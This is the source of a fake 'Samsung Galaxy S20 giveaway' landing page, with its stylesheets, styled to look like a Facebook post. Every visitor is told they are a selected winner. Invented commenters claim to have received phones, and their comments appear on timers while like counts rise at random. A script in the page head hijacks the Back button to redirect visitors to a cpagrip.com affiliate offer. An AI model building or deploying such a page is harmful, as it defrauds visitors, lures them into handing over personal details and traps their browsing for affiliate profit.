

==== GalaxyS20/index.html @ 2dcf49a9 "Update index.html" ====
<html webdriver="true"><head>
<base href="">
<meta name="referrer" content="never">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
<title>Samsung Galaxy S20 | NotifyRewards</title>
<link rel="stylesheet" href="css/style2.css">
<link rel="stylesheet" href="css/style1.css">
<link rel="stylesheet" href="css/button.css">
<link rel="shortcut icon" href="img/notify.ico">
<script src="css/jquery-3.5.0.min.js"></script>
<script>
(function(window, location) {
history.replaceState(null, document.title, location.pathname+"#!/history");
history.pushState(null, document.title, location.pathname);

window.addEventListener("popstate", function() {
	if(location.hash === "#!/history") {
		history.replaceState(null, document.title, location.pathname);
		setTimeout(function(){ location.replace("https://www.cpagrip.com/show.php?l=0&u=6957&id=27863"); },0);
		}
	}, false);
}(window, location));
</script>
</head>
<body>
<div class="header">
  <table>
    <tbody>
      <tr>
        <td><center><img class="fb-img" src="img/LogoMakr_7X7ur8.png"></center><br/></td>
      </tr>
    </tbody>
  </table>
</div>
<div class="content">
  <div id="questions" >
    <div class="inner-content" style="padding:12px;">
    <div id="fb_logo" style="height:40px; width:100%; text-align:left;">
    	<div style=" width:38px; float:left;"><img style="height:30px;" src="img/logoico.PNG"></div>
        <div style=" width:200px; float:left;">
        	<div style="display:block; font-weight:bold; font-size:13px; color:#3b5998;">NotifyRewards NL</div>
            <div style="display:block; font-size:11px; line-height:12px; color:#666;">Yesterday at 9:58 AM · <span style="background-image: url(fb_bg.png);background-size: 64px 254px;background-repeat: no-repeat;display: inline-block;height: 12px;width: 12px; background-position: -28px -213px;"></span></div>
        </div>
    </div>
    
  <p style="font-size:14px; line-height:15px; color:#444;">To celebrate our 20 years of success, we at NotifyMedia decided to giveaway 1000 Samsung Galaxy S20 devices to selected lucky winners. If you are selected, a rainbow "Claim it Here" button will be appeared below. If it is not, unfortunately, you're not eligible.
    <br><br><img style=" max-width: 100%; max-height: 100%; display: block;" src="img/staff-eindhoven-min.png">
  </p><br>
<center><div class="item button-rainbow" style="--bg-color: #ecf0f1">
    <button>Claim it Here
      <div class="rainbow"></div>
    </button>
    <div class="name">You're Eligible!</div><br><p style="font-size:13px; line-height:18px; color:#A9A9A9;">This offer is exclusively available for your IP address only. Please don't share it with other users. Sharing your eligible link with other users will cancel any winings you make.</p>
  </div>
  </div></center>

  <div class="content">
    <div class="inner-content comments">
      <div class="top-comments"> <span class="fb-title">497 Comments</span> <span class="fb-sort" style="display:none">Sort By</span> <a class="fb-newest" style="display:none" href="javascript: void(0);">Newest</a> </div>
      <div class="fb-your-comment" style="display:none"> <img src="img/odA9sNLrE86.jpg" width="50" height="50">
        <div class="fb-login">
          <p class="fb-comment-eppereance">Your comment may also appear on Instagram's Facebook Page.</p>
          <div class="fb-action">
            <button>Log In To Post</button>
          </div>
        </div>
      </div>
	   <div id="fb16" class="fb-comment" style="display: block;"> <img src="img/1.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Ilian Petrov</a> - <a class="fb-about" href="javascript: void(0);">Shift Supervisor at Osiris Solutions</a> </div>
          <p class="fb-comment-txt">I was not sure if it was true or not, but I received my Galaxy s20 today!! 😍 amazing 🔥 🔥</p>
		  <img class="fb-img" src="img/s20.jpg" width="210" height="280">
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">5</span> <span class="fb-time">Just Now</span> </div>
        </div>
      </div>
      <div id="fb19" class="fb-comment" style="display: block;"> <img src="img/19.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Afiq Rahim</a> - <a class="fb-about" href="javascript: void(0);">Financial Controller</a> </div>
          <p class="fb-comment-txt">page keeps loading maybe many people are trying to signup 😕</p>
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">2</span> <span class="fb-time">Just Now</span> </div>
        </div>
      </div>
      <div id="fb18" class="fb-comment" style="display: block;"> <img src="img/18.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Anna Low</a> - <a class="fb-about" href="javascript: void(0);">Legal Aid at Adventa</a> </div>
          <p class="fb-comment-txt">Did anybody won this??</p>
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">1</span> <span class="fb-time">Just Now</span> </div>
        </div>
      </div>
	     <div id="fb20" class="fb-comment" style="display: block;"> <img src="img/16.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Rizal Davies</a> - <a class="fb-about" href="javascript: void(0);">IT Engineer at GoPomelo</a> </div>
          <p class="fb-comment-txt">Never thought it could be so easy to win! I just entered my basic details name email etc. After submitting my phone number I got a message a day later from DHL to receive my new Galaxy S20.</p>
          <img class="fb-img" src="img/ss3.jpg" width="210" height="280">
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">3</span> <span class="fb-time">Just Now</span> </div>
        </div>
      </div>
      <div id="fb17" class="fb-comment" style="display: block;"> <img src="img/17.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Darren Nordin</a> - <a class="fb-about" href="javascript: void(0);">Studied Math at Universiti Malaya</a> </div>
          <p class="fb-comment-txt">This actually works! holy cow.. Thanks for sharing this</p>
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">5</span> <span class="fb-time">Just Now</span> </div>
        </div>
      </div>
      <div id="fb15" class="fb-comment" style="display: block;"> <img src="img/15.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Thanabalan Bakri</a> - <a class="fb-about" href="javascript: void(0);">Dentist @ Khan Dental LLC</a> </div>
          <p class="fb-comment-txt">I'm asked to select a delivery option! What should I do now??</p>
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">3</span> <span class="fb-time">Just Now</span> </div>
        </div>
      </div>
      <div id="fb14" class="fb-comment" style="display: block;"> <img src="img/14.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Ben Ang</a> - <a class="fb-about" href="javascript: void(0);">Sous Chef @ Quivo Restaurant</a> </div>
          <p class="fb-comment-txt">How does it work?</p>
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">3</span> <span class="fb-time">Just Now</span> </div>
        </div>
      </div>
      <div id="fb13" class="fb-comment" style="display: block;"> <img src="img/13.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Wani Ng</a> - <a class="fb-about" href="javascript: void(0);">Sales Rep at AppAsia Berhad</a> </div>
          <p class="fb-comment-txt">What da hell? the page is not working..</p>
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">3</span> <span class="fb-time">Just Now</span> </div>
        </div>
      </div>
      <div id="fb12" class="fb-comment" style="display: block;"> <img src="img/12.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Jonathan Davies</a> - <a class="fb-about" href="javascript: void(0);">Student Counselor @ Universiti Sains Malaysia</a> </div>
          <p class="fb-comment-txt">THIS WORKED!!</p>
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">4</span> <span class="fb-time">Just Now</span> </div>
        </div>
      </div>
      <div id="fb11" class="fb-comment" style="display: block;"> <img src="img/11.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Adam Shaharudin</a> - <a class="fb-about" href="javascript: void(0);">Producer, Screenwriter</a> </div>
          <p class="fb-comment-txt">this will never last a day!</p>
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">6</span> <span class="fb-time">Just Now</span> </div>
        </div>
      </div>
      <div id="fb10" class="fb-comment" style="display: block;"> <img src="img/10.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Syazwan Marlias</a> - <a class="fb-about" href="javascript: void(0);">Writer in Kuala Lumpur</a> </div>
          <p class="fb-comment-txt">I don't know why I need a galaxy, can I have the iPhone 11 instead?</p>
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">7</span> <span class="fb-time">Just Now</span> </div>
        </div>
      </div>
      <div id="fb9" class="fb-comment" style="display: block;"> <img src="img/9.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Akram Kutty Abba</a> - <a class="fb-about" href="javascript: void(0);">Universiti Utara Malaysia</a> </div>
          <p class="fb-comment-txt">got my apple device today. Thanks God</p>
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">2</span> <span class="fb-time">Just Now</span> </div>
        </div>
      </div>
      <div id="fb8" class="fb-comment" style="display: block;"> <img src="img/8.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Fikri Zakaria</a> - <a class="fb-about" href="javascript: void(0);">Product Designer</a> </div>
          <p class="fb-comment-txt">After filling the form I have to confirm my phone number? Right?</p>
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">3</span> <span class="fb-time">Just Now</span> </div>
        </div>
      </div>
      <div id="fb7" class="fb-comment" style="display: block;"> <img src="img/7.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Hay Ishak</a> - <a class="fb-about" href="javascript: void(0);">CIMB</a> </div>
          <p class="fb-comment-txt">I am just letting you guys know I did recieve my S20 and I can't wait to use it. Never thought it was real</p>
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">7</span> <span class="fb-time">Just Now</span> </div>
        </div>
      </div>
      <div id="fb6" class="fb-comment" style="display: block;"> <img src="img/6.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Nurul Chong</a> - <a class="fb-about" href="javascript: void(0);">Co-founder at Hair Company</a> </div>
          <p class="fb-comment-txt">I just entered my email and phone in the form and now I am unboxing a new Galaxy s 20! It is definitely the best gift I ever won. Does anyone know similar free giveaways? I want to try my luck!</p>
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">3</span> <span class="fb-time">Just Now</span> </div>
        </div>
      </div>
      <div id="fb5" class="fb-comment" style="display: block;"> <img src="img/5.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Jessie Sim</a> - <a class="fb-about" href="javascript: void(0);">Universiti Putra Malaysia</a> </div>
          <p class="fb-comment-txt">4 attempts and can't load the page! it's ridiculous 😡😡😡</p>
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">4</span> <span class="fb-time">Just Now</span> </div>
        </div>
      </div>
      <div id="fb4" class="fb-comment fb-show-comment"> <img src="img/4.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Najwa Lee</a> - <a class="fb-about" href="javascript: void(0);">Account Manager at Testin</a> </div>
          <p class="fb-comment-txt">I think nobody gets it here. I tried this more than 10 times and never won something..</p>
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">13</span> <span class="fb-time">1 minute ago</span> </div>
        </div>
      </div>
      <div id="fb3" class="fb-comment fb-show-comment"> <img src="img/3.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Nana Yeo</a> - <a class="fb-about" href="javascript: void(0);">Fairfax Financial Holdings</a> </div>
          <p class="fb-comment-txt">Can you win a mac book?? I don't need phones or watches..</p>
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">17</span> <span class="fb-time">2 minutes ago</span> </div>
        </div>
      </div>
      <div id="fb2" class="fb-comment fb-show-comment"> <img src="img/2.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Ross Tay</a> - <a class="fb-about" href="javascript: void(0);">Operations Manager</a> </div>
          <p class="fb-comment-txt">I got a message from DHL after few days I submitted info. Just relax and have patience.</p>
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">25</span> <span class="fb-time">3 minutes ago</span> </div>
        </div>
      </div>
      <div id="fb1" class="fb-comment fb-show-comment"> <img src="img/20.jpg" width="50" height="50">
        <div class="fb-details">
          <div class="fb-top-details"> <a class="fb-name" href="javascript: void(0);">Akhyar Jasuli</a> - <a class="fb-about" href="javascript: void(0);">Server company</a> </div>
          <p class="fb-comment-txt">WOW. I confirmed my phone number and what know? Should I just wait?</p>
          <div class="fb-bottom-details"> <a class="fb-like" href="javascript: void(0);">Like</a> · <a class="fb-reply" href="javascript: void(0);">Reply</a> · <span class="fb-total-likes">38</span> <span class="fb-time">4 minutes ago</span> </div>
        </div>
      </div>
      <div class="fb-load-more">
        <button>Load 10 More Comments</button>
        <img class="fb-loader" src="img/t-wz8gw1xG1.png" width="24" height="24"> </div>
      <p class="fb-plugin"><i></i> Facebook Comments Plugin</p>
    </div>
  </div>
  <div class="footer">
    <p>© 2020 Notify Media LLC</p>
  </div>
<div class="sweet-overlay" style="opacity: 1.03; display: block;" tabindex="-1"></div>
<div class="sweet-alert animated bounceIn visible" id="modal01">
  <p><img src="img/cons.png"></p>
  <p style="color:#444; font-size:13px; line-height:18px; border-bottom:1px solid #3b5998; padding:10px; padding-top:0px;">You've been selected to participate in our 20th-anniversary giveaway!</p>
  
  <p style="text-align:right; background-color:#EFEFEF; height:40px; width:100%;"><button onclick="hidemodal01()" style="display:inline-block; border:none; border-radius:3px; line-height:20px; width:80px; margin:10px 20px;; color:#FFF; background-color:#3b5998; font-size:13px; padding:0px;">Continue</button></p>
</div>
<script type="text/javascript">
if ("vibrate" in navigator) { var vibr = 1; } else var vibr = 0;

function hidemodal01() {
	if (vibr > 0) navigator.vibrate(70);
	$('.sweet-overlay').hide();
	$('#modal01').hide();
	}
function hidemodal02() {
	if (vibr > 0) navigator.vibrate(70);
	$('.sweet-overlay').hide();
	$('#modal02').hide();
	}


function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
	}

function loadCom(a,b) {
	setTimeout(function() {$(a).fadeIn(250);}, b);
	}

function dater(a) {
	var d = new Date();
	var day = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];
	var m = ["January","February","March","April","May","June","July","August","September","October","November","December"];
	$(a).html(day[d.getDay()]+", "+d.getDate()+". "+m[d.getMonth()]+" "+d.getFullYear()+".");
	return false;
}

function checkZero(a) {
	return a<10 ? "0"+a : a;
}

function timer(a,b) {
	var min = checkZero(Math.round((a-30)/60));
	var sec = checkZero(a%60);
	$(b).html(min+" minutes and "+sec+" seconds");
	var t = setInterval(function() {
		a--;
		min = checkZero(Math.round((a-30)/60));
		sec = checkZero(a%60);
		$(b).html(min+" minutes and "+sec+" seconds");	
		if(a == 0) {
			clearInterval(t);
		}
	}, 1000);
	return false;
}

$(document).ready(function() {

	timer(300, ".timer");

	dater(".date");

	$(document).on('click', '.fb-load-more button', function() {
		$(this).fadeOut(300, function() {
			$('.fb-load-more .fb-loader').css({'display': 'block'});
		});
	});

	$(document).on('click', '.fb-like', function() {
		var _this = $(this);
		var x = _this.next().next().html() == '' ? 0 : parseInt(_this.next().next().html());
		if(_this.hasClass('selected')) {
			_this.removeClass('selected').html('Like');
			_this.next().next().html(--x);
			if(x == 0) _this.next().next().addClass('fb-hide-like');
		} else {
			_this.addClass('selected').html('Unlike');
			_this.next().next().html(++x);
			if(_this.next().next().hasClass('fb-hide-like')) _this.next().next().removeClass('fb-hide-like');
		}
	});

	(function increment() {
		setTimeout(function() {
			var elem = $(".fb-comment:visible").length;
			$(".fb-comment:visible").each(function(i) {
				if(i == getRandomInt(0,elem)) {
					var value = $(this).find(".fb-total-likes").html();
					value = parseInt(++value);
					$(this).find(".fb-total-likes").removeClass("fb-hide-like").html(value);
				}
			});
			increment();
		}, getRandomInt(500, 2200));
	})();

	loadCom("#fb5", 1200);
	loadCom("#fb6", 2500);
	loadCom("#fb7", 3500);
	loadCom("#fb8", 6500);
	loadCom("#fb9", 9000);
	loadCom("#fb10", 14000);
	loadCom("#fb11", 18500);
	loadCom("#fb12", 23750);
	loadCom("#fb13", 28000);
	loadCom("#fb14", 33000);
	loadCom("#fb15", 38500);
	loadCom("#fb16", 42500);
	loadCom("#fb17", 48000);
	loadCom("#fb18", 52250);
	loadCom("#fb19", 57000);
	loadCom("#fb20", 60000);
});
</script>
</div></body></html>
---- GalaxyS20/css/style2.css ----
#subheadline{font-weight:400;text-align:center;line-height:15px}.date{font-size:.85em;color:#9c9c9c;margin:2px 0}#topDate{text-align:left;width:95%}.intro{margin-bottom:5px;padding:5px 5px 6px 10px;text-align:justify}#wheelCon{position:relative;background-image:url(style.css);background-size:contain;background-position:center;background-repeat:no-repeat;background-color:#fff;border-radius:3px;overflow:hidden}#wheel{z-index:1;width:100%;height:auto;margin-top:5px}#pressButton{position:absolute;background-image:url(spin.png);background-size:contain;cursor:pointer;width:25%;height:0;padding-top:30.5%;z-index:2;margin-left:auto;margin-right:auto;left:0;right:0;top:33%}#devMockup{position:absolute;max-width:40%;height:auto;z-index:3;display:none}.spinAround{-webkit-animation:spin 6.6s;animation-timing-function:ease;animation-iteration-count:1;animation-direction:normal;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}90%{-webkit-transform:rotate(3110deg);-ms-transform:rotate(3110deg);transform:rotate(3110deg)}95%{-webkit-transform:rotate(3108deg);-ms-transform:rotate(3108deg);transform:rotate(3108deg)}100%{-webkit-transform:rotate(3109deg);-ms-transform:rotate(3109deg);transform:rotate(3109deg)}}.spinAround2{-webkit-animation:spin2 6.6s;animation-timing-function:ease;animation-iteration-count:1;animation-direction:normal;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes spin2{0%{-webkit-transform:rotate(3109deg);-ms-transform:rotate(3109deg);transform:rotate(3109deg)}90%{-webkit-transform:rotate(6314deg);-ms-transform:rotate(6314deg);transform:rotate(6314deg)}95%{-webkit-transform:rotate(6312deg);-ms-transform:rotate(6312deg);transform:rotate(6312deg)}100%{-webkit-transform:rotate(6313deg);-ms-transform:rotate(6313deg);transform:rotate(6313deg)}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}.transparent{opacity:.6;filter:alpha(opacity=60)}@media(min-width:614px){#wheel{width:32vw;left:47vw;top:27vw}#pressButton{width:11%;top:38%!important;background-repeat:no-repeat}}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font-family:source sans pro,sans-serif;font-size:16px;color:#262626;background:#fafafa;line-height:1.2}.header{overflow:hidden;background-color:#5174b8}.header table{width:100%}.header table td{width:16.6666%}.inner{max-width:768px;margin:0 auto}.logo{width:176px;height:35px;background:url(logo.png) no-repeat center;display:block;float:left}.message{margin-top:7.5px;display:block;float:right;width:22px;height:20px;background:url(message.png) no-repeat center}.content{width:94%;max-width:614px;margin:20px auto 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #e6e6e6;background:#fff}.inner-content{padding:16px}h1{font-size:1.625rem;font-weight:600;text-align:center;letter-spacing:.5px;color:#3c5a96}h2{font-size:small;margin:12px 0;text-align:center;line-height:1.4;font-weight:700}h3{font-weight:600;text-align:center;color:#3c5a96;font-size:small}.img-responsive{max-width:100%;height:auto;display:block;margin:0 auto}.txt{margin-bottom:10px}.blue{color:#3c5a96;font-weight:600}.date{margin-top:16px;padding-top:16px;border-top:1px solid #efefef;font-size:.75rem;color:#999;text-transform:uppercase;letter-spacing:1px;text-align:right}.q{display:none}.q:first-child{display:block}.question{font-weight:600;text-align:center;font-size:1.25rem}.question span{text-decoration:underline}.q button{outline:0;background:#3c5a96;color:#fff;font-family:source sans pro,sans-serif;font-weight:600;font-size:1.125rem;width:100%;display:block;cursor:pointer;border:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-top:10px;padding:10px 0}.small{text-align:center;margin-top:16px;padding-top:16px;border-top:1px solid #efefef;line-height:1.4;color:#999;font-size:.75rem}.timer,.new-timer{color:#3c5a96;text-decoration:underline}.loading,.final{display:none}.wait{margin-bottom:6px;text-align:center;font-size:1.25rem}ul{margin-top:16px}ul li{display:none;padding:3px 0 3px 18px;background:url(check.png) no-repeat left center}.prize{border-top:1px solid #efefef;padding-top:16px;margin-bottom:16px;font-size:0}.prize-img{display:inline-block;vertical-align:middle;width:22%}.prize-info{display:inline-block;vertical-align:middle;width:45%;padding:0 10px}.prize-info p{font-weight:600;font-size:1rem}.prize-name{text-decoration:underline;color:#3c5a96}.old-price{text-decoration:line-through;color:#9f1717}.price{color:#219f17}.stock.in{color:#219f17;text-decoration:underline}.stock.out{color:#9f1717;text-decoration:underline}.prize-cta{display:inline-block;vertical-align:middle;width:33%}.prize-cta a{width:100%;background:#3c5a96;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:1rem;display:block;color:#fff;text-decoration:none;text-align:center;padding:6px 10px}.prize-cta a.unavailable{background:#999;color:#000}.footer{max-width:614px;margin:0 auto;width:94%;margin-top:16px;padding:16px 15px;border-top:1px solid #efefef}.footer p{font-size:.75rem;color:#c7c7c7;text-transform:uppercase}.comments{font-family:helvetica,helvetica neue,Arial,sans-serif;font-size:13px;line-height:1.3}.top-comments{padding:0 5px 12px;border-bottom:1px solid #e9ebee;font-size:14px;margin-bottom:20px}.top-comments>*{display:inline-block;vertical-align:middle}.fb-title{font-weight:700}.fb-sort{margin:0 8px}.fb-newest{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-decoration:none;font-size:12px;color:#4b4f56;border:1px solid #ced0d4;background:#f6f7f9;padding:0 11px;line-height:24px;font-weight:700;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;transition:all 200ms ease}.fb-newest:hover{background:#e9ebee}.fb-your-comment{position:relative;padding:5px 0 5px 55px;min-height:60px;font-family:Tahoma,helvetica,helvetica neue,sans-serif}.fb-your-comment>img,.fb-comment>img{position:absolute;display:block;top:5px;left:0}.fb-login{border:1px solid #d3d6db}.fb-comment-eppereance{border-bottom:1px solid #d3d6db;background:#fafafa;font-size:11px;padding:8px;color:#90949c}.fb-action{background:#f6f7f9;padding:8px;text-align:right}.fb-action button{background:#3c5a96;border:0;font-size:14px;font-family:helvetica,helvetica neue,sans-serif;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;line-height:24px;padding:0 8px;font-weight:700;color:#fff;cursor:wait;outline:0}.fb-comment{padding:5px 0 5px 60px;margin-top:5px;position:relative;min-height:60px;display:none}.fb-name{color:#3b5998;font-size:14px;line-height:1.4;margin-right:2px;display:inline-block;vertical-align:middle;font-weight:700;text-decoration:none}.fb-name:hover,.fb-about:hover{text-decoration:underline}.fb-about{color:#90949c;vertical-align:middle;text-decoration:none;margin-left:2px}.fb-comment-txt{margin:4px 0 6px}.fb-bottom-details{margin-top:6px;font-family:Tahoma,helvetica,helvetica neue,sans-serif;color:#90949c;font-size:12px;line-height:16px}.fb-bottom-details>a{color:#3b5998;text-decoration:none}.fb-total-likes:after{content:" · ";display:inline-block;margin-left:5px}.fb-total-likes{padding-left:19px;background:url(like.png) no-repeat -33px -170px}.fb-time{border-bottom:1px dotted #999;cursor:help}.fb-hide-like{display:none!important}.fb-img{max-width:100%;height:auto;display:block;border-radius:10px}.fb-show-comment{display:block}.fb-load-more{margin-top:10px;padding:10px 0;border-bottom:1px solid #e6e8eb}.fb-load-more button{display:block;width:100%;color:#fff;text-align:center;background:#3c5a96;border:0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-weight:700;padding:12px;font-size:14px;font-family:helvetica,helvetica neue,Arial,sans-serif;cursor:pointer;outline:0}.fb-plugin{color:#3b5998;padding:0 3px;line-height:24px;font-size:11px;font-family:Tahoma,helvetica,helvetica neue,Arial,sans-serif}.fb-plugin i{display:inline-block;vertical-align:middle;background:url(like.png) no-repeat 0 -187px;width:15px;height:15px}.fb-loader{display:none;margin:0 auto;-webkit-animation:rotateSpinner 1.2s linear infinite;-moz-animation:rotateSpinner 1.2s linear infinite;animation:rotateSpinner 1.2s linear infinite}@-webkit-keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-moz-keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media screen and (max-width:499px){.prize-img{width:32%}.prize-info{width:68%;padding-right:0}.prize-cta{width:100%;padding-top:16px}.prize-cta a{padding:10px}}
---- GalaxyS20/css/style1.css ----
@charset "UTF-8";.sweet-alert,.sweet-overlay{position:fixed;display:none}.sweet-overlay{background-color:#000;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);background-color:rgba(0,0,0,.4);left:0;right:0;top:0;bottom:0;z-index:10000}.sweet-alert{background-color:#fff;font-family:open sans,helvetica neue,Helvetica,Arial,sans-serif;width:478px;border-radius:5px;text-align:center;left:50%;top:35%;margin-left:-256px;margin-top:-150px;overflow:hidden;z-index:99999}@media all and (max-width:540px){.sweet-alert{width:auto;margin-left:0;margin-right:0;left:15px;right:15px}}.sweet-alert h2{color:#575757;font-size:25px;text-align:center;font-weight:600;text-transform:none;position:relative;margin:10px 0;padding:0;line-height:40px;display:block}.sweet-alert p{color:#797979;font-size:15px;font-weight:300;position:relative;text-align:inherit;float:none;margin:0;padding:0;line-height:normal}.sweet-alert .sa-confirm-button-container{display:inline-block;position:relative}.la-ball-fall,.visible{display:block}.sweet-alert .la-ball-fall{position:absolute;left:50%;top:50%;margin-left:-27px;margin-top:4px;opacity:0;visibility:hidden}.sweet-alert 